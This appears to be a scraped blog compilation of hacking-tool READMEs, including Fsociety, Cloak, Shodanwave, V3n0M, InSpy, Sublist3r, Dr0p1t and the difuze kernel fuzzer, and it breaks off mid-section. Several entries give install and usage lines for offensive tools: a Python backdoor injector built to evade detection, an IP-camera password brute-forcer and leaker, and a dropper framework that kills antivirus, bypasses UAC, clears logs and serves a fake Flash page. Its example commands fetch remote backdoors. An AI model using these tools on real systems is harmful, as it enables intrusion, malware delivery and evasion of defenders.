Termux ID: Python -->

Fsociety Contains All Tools Used In Mr Robot Series


A Penetration Testing Framework, you will have every script that a hacker needs

Menu

  • Information Gathering
  • Password Attacks
  • Wireless Testing
  • Exploitation Tools
  • Sniffing & Spoofing
  • Web Hacking
  • Private Web Hacking
  • Post Exploitation
  • INSTALL & UPDATE

Information Gathering:

  • Nmap
  • Setoolkit
  • Port Scanning
  • Host To IP
  • wordpress user
  • CMS scanner
  • XSStrike
  • Dork - Google Dorks Passive Vulnerability Auditor
  • Scan A server's Users
  • Crips

Password Attacks:

  • Cupp
  • Ncrack

Wireless Testing:

  • reaver
  • pixiewps

Exploitation Tools:

  • ATSCAN
  • sqlmap
  • Shellnoob
  • commix
  • FTP Auto Bypass
  • jboss-autopwn

Sniffing & Spoofing:

  • Setoolkit
  • SSLtrip
  • pyPISHER
  • SMTP Mailer

Web Hacking:

  • Drupal Hacking
  • Inurlbr
  • Wordpress & Joomla Scanner
  • Gravity Form Scanner
  • File Upload Checker
  • Wordpress Exploit Scanner
  • Wordpress Plugins Scanner
  • Shell and Directory Finder
  • Joomla! 1.5 - 3.4.5 remote code execution
  • Vbulletin 5.X remote code execution
  • BruteX - Automatically brute force all services running on a target
  • Arachni - Web Application Security Scanner Framework

Private Web Hacking:

  • Get all websites
  • Get joomla websites
  • Get wordpress websites
  • Control Panel Finder
  • Zip Files Finder
  • Upload File Finder
  • Get server users
  • SQli Scanner
  • Ports Scan (range of ports)
  • ports Scan (common ports)
  • Get server Info
  • Bypass Cloudflare

Post Exploitation:

  • Shell Checker
  • POET
  • Weeman

Installation

$ bash <(curl -s https://raw.githubusercontent.com/Manisso/fsociety/master/install.sh)

Running Tools

$ fsociety

Fsociety Hacking Tools Pack – A Penetration Testing Framework In Termux


Cloak backdoor python di Termux

Cloak adalah kerangka backdoor python cerdas.
Apa tepatnya?
Cloak menghasilkan muatan python melalui msfvenom dan kemudian dengan cerdas menyuntikkannya ke dalam skrip python yang Anda tentukan.
Untuk menghindari deteksi dasar, Cloak memecahkan muatan menjadi beberapa bagian dan menempatkannya di tempat yang berbeda dalam kode. Jika Anda ingin korban menjalankan skrip yang disuntikkan sebagai root, Jubah juga bisa mengatasinya. Cloak akan ditingkatkan lebih lanjut di masa depan untuk mendukung berbagai macam muatan, platform dan teknik penghindaran.
Persyaratan
msfvenom
python2
Penginstallan

$ apt-update && apt upgrade -y
$ apt install python2
$ apt install git
$ git clone  https://github.com/UltimateHackers/Cloak.git
$ cd Cloak
$ python2 cloak.py

Cloak Backdoor Dalam Semua Python Script


Tools It's Supported By Terminal Command Prompt For Windows, We Publish At 01 - 12 -2017, Thanks To Friends Who Supported This Project

Supported With Command Features:

- Admin Panel Finder 

Admin Panel is a place where Administrators can manage and manage site content.

Command Usage : 01

- Dork

dork is really lazy, but here is dork itself is GOOGLE DORK (s). I can guess, surely if when you search on google with keyword "Tutorial Carding" while reading the tutorial you will find the words "Dork". Yes, actually dork itself is a weapon / tools heking * gubraakk: v that can be created by everyone with only creative brain mind, if you already know a little about dork, surely you assume dork itself point is to find targets for SQLi, Deface, etc. As inurl bla..bla..bla, intext bla..bla..bla, allinurl bla..bla..bla, + site: .bla..bla..bla .

Command Usage : 02

- Whois Lookup

Whois or voiced "who is" is used to get domain specific information such as domain name, ip address, name server and age domain. Whois lookup is a command line based application used to query against whois database.

Command Usage : 03

- Port Scanner

In the TCP / IP network protocol, a port is a mechanism that allows a computer to support multiple connection sessions with other computers and programs on the network. Ports can identify applications and services that use connections within the TCP / IP network.

Command Usage : 04

- Robots.txt Finder 

Robots.txt is a file at the root of your site that shows the inside of a site you are not allowed to be accessed by search engine crawlers. Files use the Robot Exclusion Standard, which is a protocol with a small set of commands that can be used to indicate access to sites by section and based on certain types of web crawlers (such as mobile crawlers vs. desktop crawlers).

Command Usage : 05

- Proxy Checker

The definition of proxy is a server that provides a service to forward any user requests to other servers contained on the internet. Or another proxy server definition is a server or computer program that has a role as a liaison between a computer with the internet.

Download HaxorScan 1.0 Multi Tools For Scan Website Informations With Python


Shodanwave is a tool for exploring and obtaining information from cameras specifically Netwave IP Camera. The tool uses a search engine called shodan that makes it easy to search for cameras online.
What does the tool to? Look, a list!
  • Search
  • Brute force
  • SSID and WPAPSK Password Disclosure
  • E-mail, FTP, DNS, MSN Password Disclosure
  • Exploit

This is an example of shodan wave running, the password was not found through raw force so the tool tries to leak the camera's memory. If the tool finds the password it does not try to leak the memory.
asciicast

How to use?
To use shodanwave you need an api key which you can get for free at https://www.shodan.io/, then you need to follow the next steps.

Installation
$ cd /opt/
$ git clone https://github.com/fbctf/shodanwave.git
$ cd shodanwave
$ pip install -r requirements.txt

Usage
Usage: python shodanwave.py -u usernames.txt -w passwords.txt  -k Shodan API key --t OUTPUT
python shodanwave.py --help
__ __
_____/ /_ ____ ____/ /___ _____ _ ______ __ _____
/ ___/ __ \/ __ \/ __ / __ `/ __ \ | /| / / __ `/ | / / _ \
(__ ) / / / /_/ / /_/ / /_/ / / / / |/ |/ / /_/ /| |/ / __/
/____/_/ /_/\____/\__,_/\__,_/_/ /_/|__/|__/\__,_/ |___/\___/


This tool is successfully connected to shodan service
Information the use of this tool is illegal, not bad.

usage: shodanwave.py [-h] [-s SEARCH] [-u USERNAME] [-w PASSWORD] [-k ADDRESS]

optional arguments:
-h, --help show this help message and exit
-s SEARCH, --search SEARCH
Default Netwave IP Camera
-u USERNAME, --username USERNAME
Select your usernames wordlist
-w PASSWORD, --wordlist PASSWORD
Select your passwords wordlist
-k ADDRESS, --shodan ADDRESS
Shodan API key
-l LIMIT, --limit LIMIT
Limit the number of registers responsed by Shodan
-o OFFSET, --offset OFFSET
Shodan skips this number of registers from response
-t OUTPUT, --output OUTPUT
Save the results


Attention
Use this tool wisely and not for evil. To get the best performece of this tool you need to pay for shodan to get full API access Options --limit and --offset may need a paying API key and consume query credits from your Shodan account.

Disclaimer
Code samples are provided for educational purposes. Adequate defenses can only be built by researching attack techniques available to malicious actors. Using this code against target systems without prior permission is illegal in most jurisdictions. The authors are not liable for any damages from misuse of this information or code.

References:


Shodanwave - Exploring and Obtaining Information from Netwave IP Camera


Easy-to-use live forensics toolbox for Linux endpoints written in Python & Flask.

Capabilities

ps
  • View full process list
  • Inspect process memory map & fetch memory strings easly
  • Dump process memory in one click
  • Automaticly search hash in public services

users
  • users list

find
  • Search for suspicious files by name/regex

netstat
  • Whois

logs
  • syslog
  • auth.log(user authentication log)
  • ufw.log(firewall log)
  • bash history

anti-rootkit
  • chkrootkit

yara
  • Scan a file or directory using YARA signatures by @Neo23x0
  • Scan a running process memory address space
  • Upload your own YARA signature

Requirements
  • Python 2.7
  • YARA
  • chkrootkit

Installation
  1. Clone repository
git clone https://github.com/intezer/linux_expl0rer
  1. Install required packages
pip install -r requirements.txt
  1. Setup VT/OTX api keys
nano config.py
Edit following lines:
VT_APIKEY = '<key>'
OTX_APIKEY = '<key>'
  1. Install YARA
sudo apt-get install yara
  1. Install chkrootkit
sudo apt-get install chkrootkit

Start Linux Expl0rer server
sudo python linux_explorer.py

Usage
  1. Start your browser
firefox http://127.0.0.1:8080
  1. do stuff

Notes


    Linux Expl0rer - Easy-To-Use Live Forensics Toolbox For Linux Endpoints


    Take back your privacy. Lose yourself in the haystack.
    Your ISP is most likely tracking your browsing habits and selling them to marketing agencies (albeit anonymised). Or worse, making your browsing history available to law enforcement at the hint of a Subpoena. Needl will generate random Internet traffic in an attempt to conceal your legitimate traffic, essentially making your data the Needle in the haystack and thus harder to find. The goal is to make it harder for your ISP, government, etc to track your browsing history and habits.
    It's not perfect. But it's a start. Have an idea? Get involved!

    Implemented modules:
    • Google: generates a random search string, searches Google and clicks on a random result.
    • Alexa: visits a website from the Alexa Top 1 Million list. (warning: contains a lot of porn websites)
    • Twitter: generates a popular English name and visits their profile; performs random keyword searches
    • DNS: produces random DNS queries from the Alexa Top 1 Million list.
    • Spotify: random searches for Spotify artists
    Module ideas:
    • WhatsApp
    • Facebook Messenger

    Installation
    Needl should work pretty much any Linux system with Python 3.0+ installed.
    1. cd /opt
    2. git clone https://github.com/eth0izzle/needl.git
    3. pip3 install -r requirements.txt
    4. Download ChromeDriver for your platform (requires Chrome) and place in ./data.
    5. python3 needl.py

    Usage
    Needl runs as a daemon and will happily sit in the background chomping away 24/7, 365. Each module (task) has scheduled actions, for example random DNS queries will happen every 1 to 3 minutes. You can configure the intervals within ./data/settings.yaml.
    usage: needl.py [-h] [--datadir DATADIR] [-d] [-v] [--logfile LOGFILE]
    [--pidfile PIDFILE]

    Take back your privacy. Lose yourself in the haystack.

    optional arguments:
    -h, --help show this help message and exit
    --datadir DATADIR Data directory
    -d, --daemon Run as a deamon
    -v, --verbose Increase logging
    --logfile LOGFILE Log to this file. Default is stdout.
    --pidfile PIDFILE Save process PID to this file. Default is /tmp/needl.pid.
    Only valid when running as a daemon.

    F.A.Qs
    1. Why not just use a VPN/Tor? And you should! Needl does not protect your legitimate traffic in any way. It simply generates more.
    2. By using Needl will my legitimate traffic be hidden/protected/safe? No. This isn't the goal of Needl. It's purpose is to generate more traffic to make it harder to identify your legitimate traffic. There's no evidence to suggest this actually works - it's a proof of concept.
    3. Can [insert service here] differentiate between Needl and my legitimate requests? In theory, yes. [insert service here] can track you with Cookies, Session data or algorithms. Needl will tackle this in the future.
    4. Where are your tests?!? Submit a pull request. Please.


    Needl - Take Back Your Privacy. Lose Yourself In The Haystack.


    V3n0M is a free and open source scanner. Evolved from baltazar's scanner, it has adapted several new features that improve fuctionality and usability. It is mostly experimental software.
    This program is for finding and executing various vulnerabilities. It scavenges the web using dorks and organizes the URLs it finds. Use at your own risk.

    Very useful for executing:
    • Cloudflare Resolver[Cloudbuster]
    • LFI->RCE and XSS Scanning[LFI->RCE & XSS]
    • SQL Injection Vuln Scanner[SQLi]
    • Extremely Large D0rk Target Lists
    • AdminPage Finding
    • Toxin [Vulnerable FTPs Scanner] [To Be Released Soon]
    • DNS BruteForcer
    • Python 3.6 Asyncio based scanning

    What You Hold:
    The official adoption of darkd0rker heavily recoded, updated, expanded and improved upon
    • Brand new, just outta the box!
    • Most efficient cloudflare resolver around with easy to use interface.
    • Extremely quick "Toxin" Vulnerable IP scanner to scan potentially millions of ips for known vulnerable services.
    • Largest and most powerful d0rker online, 14k+d0rks searched over ~ Engines at once.
    • Free and Open /src/
    • CrossPlatform Python based toolkit
    • Release 422 Released on 10th November 2017
    • Licensed under GPLv3
    • Tested on: ArchLinux 4.9.61, Ubuntu, Debian, Kali, Windows, MacOS, BlackArch, Manjaro/ArchLinux ARM Ed. Android-Termux
    Note for Ubuntu users: Please make sure you have installed --> sudo apt-get install python3-bs4 Otherwise you may get Syntax Error stopping the program from running.
    Note for Kali users: Please make sure you have installed --> apt-get install python3-dev apt-get install python-dev

    Install note
    Clone the repository:
    $ git clone https://github.com/v3n0m-Scanner/V3n0M-Scanner.git
    Then go inside:
    $ cd V3n0M-Scanner/
    Then install it:
    $ python3 setup.py install --user

    Credits to:
    -SageHack for allowing Cloudbuster to be adapted for use within V3n0M
    -D35m0nd142 for allowing Collaboration and the use of LFI Suite within V3n0M
    -b4ltazar & all members of darkc0de.com for inspiring the project with darkd0rk3r
    ====================================
    ##Make Love and Smoke Trees...


    V3n0M-Scanner - Popular Pentesting scanner for SQLi/XSS/LFI/RFI and other Vulns


    InSpy is a python based LinkedIn enumeration tool. Inspy has two functionalities: TechSpy and EmpSpy.
    • TechSpy - Crawls LinkedIn job listings for technlogoies used by the provided company. InSpy attempts to identify technologies by matching job descriptions to keywords from a new line delimited file.
    • EmpSpy - Crawls LinkedIn for employees working at the provided company. InSpy searches for employees by title and/or departments from a new line delimited file. InSpy may also create emails for the identified employees if the user specifies an email format.

    Installation
    Run
    pip install -r requirements.txt
    within the cloned InSpy directory.

    Help
    InSpy - A LinkedIn enumeration tool by Jonathan Broche (@jonathanbroche)

    positional arguments:
    company Company name to use for tasks.

    optional arguments:
    -h, --help show this help message and exit
    -v, --version show program's version number and exit

    Technology Search:
    --techspy [file] Crawl LinkedIn job listings for technologies used by
    the company. Technologies imported from a new line
    delimited file. [Default: tech-list-small.txt]
    --limit int Limit the number of job listings to crawl. [Default:
    50]

    Employee Harvesting:
    --empspy [file] Discover employees by title and/or department. Titles
    and departments are imported from a new line delimited
    file. [Default: title-list-small.txt]
    --emailformat string Create email addresses for discovered employees using
    a known format. [Accepted Formats: first.last@xyz.com,
    last.first@xyz.com, first_last@xyz.com, last_first@xyz.com,
    firstl@xyz.com, lfirst@xyz.com,
    flast@xyz.com, lastf@xyz.com, first@xyz.com,
    last@xyz.com]

    Output Options:
    --html file Print results in HTML file.
    --csv file Print results in CSV format.
    --json file Print results in JSON.


    InSpy - A Linkedin Enumeration Tool


    Sublist3r is a python tool designed to enumerate subdomains of websites using OSINT. It helps penetration testers and bug hunters collect and gather subdomains for the domain they are targeting. Sublist3r enumerates subdomains using many search engines such as Google, Yahoo, Bing, Baidu, and Ask. Sublist3r also enumerates subdomains using Netcraft, Virustotal, ThreatCrowd, DNSdumpster, and ReverseDNS.
    subbrute was integrated with Sublist3r to increase the possibility of finding more subdomains using bruteforce with an improved wordlist. The credit goes to TheRook who is the author of subbrute.

    Installation
    git clone https://github.com/aboul3la/Sublist3r.git

    Recommended Python Version:
    Sublist3r currently supports Python 2 and Python 3.
    • The recommended version for Python 2 is 2.7.x
    • The recommened version for Python 3 is 3.4.x

    Dependencies:
    Sublist3r depends on the requests, dnspython, and argparse python modules.
    These dependencies can be installed using the requirements file:
    • Installation on Windows:
    c:\python27\python.exe -m pip install -r requirements.txt
    • Installation on Linux
    sudo pip install -r requirements.txt
    Alternatively, each module can be installed independently as shown below.

    Requests Module (http://docs.python-requests.org/en/latest/)
    • Install for Windows:
    c:\python27\python.exe -m pip install requests
    • Install for Ubuntu/Debian:
    sudo apt-get install python-requests
    • Install for Centos/Redhat:
    sudo yum install python-requests
    • Install using pip on Linux:
    sudo pip install requests

    dnspython Module (http://www.dnspython.org/)
    • Install for Windows:
    c:\python27\python.exe -m pip install dnspython
    • Install for Ubuntu/Debian:
    sudo apt-get install python-dnspython
    • Install using pip:
    sudo pip install dnspython

    argparse Module
    • Install for Ubuntu/Debian:
    sudo apt-get install python-argparse
    • Install for Centos/Redhat:
    sudo yum install python-argparse
    • Install using pip:
    sudo pip install argparse
    for coloring in windows install the following libraries
    c:\python27\python.exe -m pip install win_unicode_console colorama

    Usage
    Short Form Long Form Description
    -d --domain Domain name to enumerate subdomains of
    -b --bruteforce Enable the subbrute bruteforce module
    -p --ports Scan the found subdomains against specific tcp ports
    -v --verbose Enable the verbose mode and display results in realtime
    -t --threads Number of threads to use for subbrute bruteforce
    -e --engines Specify a comma-separated list of search engines
    -o --output Save the results to text file
    -h --help show the help message and exit

    Examples
    • To list all the basic options and switches use -h switch:
    python sublist3r.py -h
    • To enumerate subdomains of specific domain:
    python sublist3r.py -d example.com
    • To enumerate subdomains of specific domain and show only subdomains which have open ports 80 and 443 :
    python sublist3r.py -d example.com -p 80,443
    • To enumerate subdomains of specific domain and show the results in realtime:
    python sublist3r.py -v -d example.com
    • To enumerate subdomains and enable the bruteforce module:
    python sublist3r.py -b -d example.com
    • To enumerate subdomains and use specific engines such Google, Yahoo and Virustotal engines
    python sublist3r.py -e google,yahoo,virustotal -d example.com

    Using Sublist3r as a module in your python scripts
    Example
    import sublist3r 
    subdomains = sublist3r.main(domain, no_threads, savefile, ports, silent, verbose, enable_bruteforce, engines)
    The main function will return a set of unique subdomains found by Sublist3r
    Function Usage:
    • domain: The domain you want to enumerate subdomains of.
    • savefile: save the output into text file.
    • ports: specify a comma-sperated list of the tcp ports to scan.
    • silent: set sublist3r to work in silent mode during the execution (helpful when you don't need a lot of noise).
    • verbose: display the found subdomains in real time.
    • enable_bruteforce: enable the bruteforce module.
    • engines: (Optional) to choose specific engines.
    Example to enumerate subdomains of Yahoo.com:
    import sublist3r 
    subdomains = sublist3r.main('yahoo.com', 40, 'yahoo_subdomains.txt', ports= None, silent=False, verbose= False, enable_bruteforce= False, engines=None)

    Credits


    Sublist3r v1.0 - Fast subdomains enumeration tool for penetration testers


    Have you ever heard about trojan droppers ? In short dropper is type of malware that downloads other malwares and Dr0p1t gives you the chance to create a stealthy dropper that bypass most AVs and have a lot of tricks.

    Features
    + Generated executable properties:
    • The executable size is smaller compared to other droppers generated the same way.
    • Download executable on target system and execute it silently..
    • Self destruct function so that the dropper will kill and delete itself after finishing it work
    • Escape disk forensics by making all the files dropper create and dropper also cleans its content before deletion
    • Clear event log after finishing.
    + Framework properties:
    + Modules:
    • Find and kill antivirus before running the malware.
    • The ability to disable UAC.
    • The ability to run your malware as admin.
    • Full spoof by spoofing the file icon and extension to any thing you want.
    • ZIP files support so now you can compress your executable to zip file before uploading.
    • Running a custom ( batch|powershell|vbs ) file you have chosen before running the executable
    • In running powershell scripts it can bypass execution policy
    • Using UPX to compress the dropper after creating it
    +Persistence modules:
    • Adding executable after downloading it to startup.
    • Adding executable after downloading it to task scheduler ( UAC not matters ).
    • Adding your file to powershell user profile so your file will be downloaded and ran every time powershell.exe run if it doesn't exist.

    Screenshots

    On Windows


    On Linux (Kali linux)


    On OSX
    Still not fully tested! Need some contributors and testers

    Help menu
    Usage: Dr0p1t.py Malware_Url [Options]

    options:
    -h, --help show this help message and exit
    -s Add your malware to startup (Persistence)
    -t Add your malware to task scheduler (Persistence)
    -a Add your link to powershell user profile (Persistence)
    -k Kill antivirus process before running your malware.
    -b Run this batch script before running your malware. Check scripts folder
    -p Run this powershell script before running your malware. Check scripts folder
    -v Run this vbs script before running your malware. Check scripts folder
    --runas Bypass UAC and run your malware as admin
    --spoof Spoof the final file to an extension you choose.
    --zip Tell Dr0p1t that the malware in the link is compressed as zip
    --upx Use UPX to compress the final file.
    --nouac Try to disable UAC on victim device
    -i Use icon to the final file. Check icons folder.
    --noclearevent Tell the framework to not clear the event logs on target machine after finish.
    --nocompile Tell the framework to not compile the final file.
    --only32 Download your malware for 32 bit devices only
    --only64 Download your malware for 64 bit devices only
    -q Stay quite ( no banner )
    -u Check for updates
    -nd Display less output information

    Examples
    ./Dr0p1t.py Malware_Url [Options]
    ./Dr0p1t.py https://test.com/backdoor.exe -s -t -a -k --runas --upx
    ./Dr0p1t.py https://test.com/backdoor.exe -k -b block_online_scan.bat --only32
    ./Dr0p1t.py https://test.com/backdoor.exe -s -t -k -p Enable_PSRemoting.ps1 --runas
    ./Dr0p1t.py https://test.com/backdoor.zip -t -k --nouac -i flash.ico --spoof pdf --zip

    Prerequisites
    • Python 2 or Python 3.
    The recommended version for Python 2 is 2.7.x , the recommended version for Python 3 is 3.5.x and don't use 3.6 because it's not supported yet by PyInstaller

    Needed dependencies for Linux
    • apt
    • Others will be installed from install.sh file
    Note : You must have root access

    Needed dependencies for windows
    • pip
    • Modules in windows_requirements.txt

    Installation
    There's a list here for all official videos for installing and using Dr0p1t Playlist
    • On Linux
    git clone https://github.com/D4Vinci/Dr0p1t-Framework.git
    chmod 777 -R Dr0p1t-Framework
    cd Dr0p1t-Framework
    sudo chmod +x install.sh
    ./install.sh
    python Dr0p1t.py
    • On Windows (After downloading ZIP and upzip it)
    cd Dr0p1t-Framework-master
    python -m pip install -r windows_requirements.txt
    python Dr0p1t.py
    Note : in python 2.7 you don't have pip so install it first from get-pip.py script [Google it]

    Tested on:
    • Kali Linux Rolling
    • Ubuntu 14.04-16.04 LTS
    • Windows 10/8.1/8

    Work with Dr0p1t-Server
    Note : Server is still in beta version and it have a lot of features to add and also a better design [ Need a designer to contribute :D ]

    Prerequisites
    • Stable internet connection.
    • Port 5000 not used and firewall configured to not block connection from it

    Installation & run server
    On Linux and Windows it's the same after installing Dr0p1t by doing the steps mentioned above, install modules in server_requirements.txt by using pip like :
    python -m pip install -r server_requirements.txt
    Now let's run our server script :
    python Dr0p1t_Server.py
    After running the server script, it will start to listen to all the connection coming to port 5000 using flask.
    Now to use the server from your device open in browser either 127.0.0.1:5000 or [Your IP]:5000.
    To open it from other devices in LAN open [Your Local IP]:5000 and for other devices in WAN open [Your Global IP]:5000 but make sure first that you configured you router to forward port 5000 connection to you.

    After opening the serve page you will see a simple website with a simple design asking you for data needed See server screenshots
    Then submit the data then it will be verified through some processes then the exe file will be generated and you will be redirected to page telling you the scam link.
    After entering the link you will see a scam to download the dropper which it by default Adobe flash download page. To replace the scam with yours replace the file "Scam.html" content with yours but remember the variables ( Don't remove it ).

    Server screenshots


    Dr0p1t-Framework 1.3.2.1 - A Framework That Creates An Advanced FUD Dropper With Some Tricks


    Fuzzer for Linux Kernel Drivers

    Tested on
    Ubuntu >= 14.04.5 LTS
    As explained in our paper, There are two main components of difuze: Interface Recovery and Fuzzing Engine

    1. Interface Recovery
    The Interface recovery mechanism is based on LLVM analysis passes. Every step of interface recovery are written as individual passes. Follow the below instructions on how to get the Interface Recovery up and running.

    1.1 Setup
    This step takes care of installing LLVM and c2xml:
    First, make sure that you have libxml (required for c2xml):
    sudo apt-get install libxml2-dev
    Next, We have created a single script, which downloads and builds all the required tools.
    cd helper_scripts
    python setup_difuze.py --help
    usage: setup_difuze.py [-h] [-b TARGET_BRANCH] [-o OUTPUT_FOLDER]

    optional arguments:
    -h, --help show this help message and exit
    -b TARGET_BRANCH Branch (i.e. version) of the LLVM to setup. Default:
    release_38 e.g., release_38
    -o OUTPUT_FOLDER Folder where everything needs to be setup.
    Example:
    python setup_difuze.py -o difuze_deps
    To complete the setup you also need modifications to your local PATH environment variable. The setup script will give you exact changes you need to do.

    1.2 Building
    This depends on the successful completion of Setup. We have a single script that builds everything, you are welcome.
    cd InterfaceHandlers
    ./build.sh

    1.3 Running
    This depends on the successful completion of Build. To run the Interface Recovery components on kernel drivers, we need to first the drivers into llvm bitcode.

    1.3.1 Building kernel
    First, we need to have a buildable kernel. Which means you should be able to compile the kernel using regular build setup. i.e., make. We first capture the output of make command, from this output we extract the exact compilation command.

    1.3.1.1 Generating output of make (or makeout.txt)
    Just pass V=1 and redirect the output to the file. Example:
    make V=1 O=out ARCH=arm64 > makeout.txt 2>&1
    NOTE: DO NOT USE MULTIPLE PROCESSES i.e., -j. Running in multi-processing mode will mess up the output file as multiple process try to write to the output file.
    That's it. Next, in the following step our script takes the generated makeout.txt and run the Interface Recovery on all the recognized drivers.

    1.3.2 Running Interface Recovery analysis
    All the various steps of Interface Recovery are wrapped in a single script helper_scripts/run_all.py How to run:
    cd helper_scripts
    python run_all.py --help

    usage: run_all.py [-h] [-l LLVM_BC_OUT] [-a CHIPSET_NUM] [-m MAKEOUT]
    [-g COMPILER_NAME] [-n ARCH_NUM] [-o OUT]
    [-k KERNEL_SRC_DIR] [-skb] [-skl] [-skp] [-skP] [-ske]
    [-skI] [-ski] [-skv] [-skd] [-f IOCTL_FINDER_OUT]

    optional arguments:
    -h, --help show this help message and exit
    -l LLVM_BC_OUT Destination directory where all the generated bitcode
    files should be stored.
    -a CHIPSET_NUM Chipset number. Valid chipset numbers are:
    1(mediatek)|2(qualcomm)|3(huawei)|4(samsung)
    -m MAKEOUT Path to the makeout.txt file.
    -g COMPILER_NAME Name of the compiler used in the makeout.txt, This is
    needed to filter out compilation commands. Ex: aarch64
    -linux-android-gcc
    -n ARCH_NUM Destination architecture, 32 bit (1) or 64 bit (2).
    -o OUT Path to the out folder. This is the folder, which could
    be used as output directory during compiling some
    kernels.
    -k KERNEL_SRC_DIR Base directory of the kernel sources.
    -skb Skip LLVM Build (default: not skipped).
    -skl Skip Dr Linker (default: not skipped).
    -skp Skip Parsing Headers (default: not skipped).
    -skP Skip Generating Preprocessed files (default: not
    skipped).
    -ske Skip Entry point identification (default: not skipped).
    -skI Skip Generate Includes (default: not skipped).
    -ski Skip IoctlCmdParser run (default: not skipped).
    -skv Skip V4L2 ioctl processing (default: not skipped).
    -skd Skip Device name finder (default: not skipped).
    -f IOCTL_FINDER_OUT Path to the output folder where the ioctl command
    finder output should be stored.
    The script builds, links and runs Interface Recovery on all the recognized drivers, as such it might take considerable time(45 min-90 min).
    The above script performs following tasks in a multiprocessor mode to make use of all CPU cores:

    1.3.2.1 LLVM Build
    • Enabled by default.
    All the bitcode files generated will be placed in the folder provided to the argument -l. This step takes considerable time, depending on the number of cores you have. So, if you had already done this step, You can skip this step by passing -skb.

    1.3.2.2 Linking all driver bitcode files in s consolidated bitcode file.
    • Enabled by default
    This performs linking, it goes through all the bitcode files and identifies the related bitcode files that need to be linked and links them (using llvm-link) in to a consolidated bitcode file (which will be stored along side corresponding bitcode file).
    Similar to the above step, you can skip this step by passing -skl.

    1.3.2.3 Parsing headers to identify entry function fields.
    • Enabled by default.
    This step looks for the entry point declarations in the header files and stores their configuration in the file: hdr_file_config.txt under LLVM build directory.
    To skip: -skp

    1.3.2.4 Identify entry points in all the consolidated bitcode files.
    • Enabled by default
    This step identifies all the entry points across all the driver consolidated bitcode files. The output will be stored in file: entry_point_out.txt under LLVM build directory.
    Example of contents in the file entry_point_out.txt:
    IOCTL:msm_lsm_ioctl:/home/difuze/kernels/pixel/msm/sound/soc/msm/qdsp6v2/msm-lsm-client.c:msm_lsm_ioctl.txt:/home/difuze/pixel/llvm_out/sound/soc/msm/qdsp6v2/llvm_link_final/final_to_check.bc
    IOCTL:msm_pcm_ioctl:/home/difuze/kernels/pixel/msm/sound/soc/msm/qdsp6v2/msm-pcm-lpa-v2.c:msm_pcm_ioctl.txt:/home/difuze/pixel/llvm_out/sound/soc/msm/qdsp6v2/llvm_link_final/final_to_check.bc
    To skip: -ske

    1.3.2.5 Run Ioctl Cmd Finder on all the identified entry points.
    • Enabled by default.
    This step will run the main Interface Recovery component (IoctlCmdParser) on all the entry points in the file entry_point_out.txt. The output for each entry point will be stored in the folder provided for option -f.
    To skip: -ski

    1.4 Example:
    Now, we will show an example from the point where you have kernel sources to the point of getting Interface Recovery results.
    We have uploaded a mediatek kernel 33.2.A.3.123.tar.bz2. First download and extract the above file.
    Lets say you extracted the above file in a folder called: ~/mediatek_kernel

    1.4.1 Building
    cd ~/mediatek_kernel
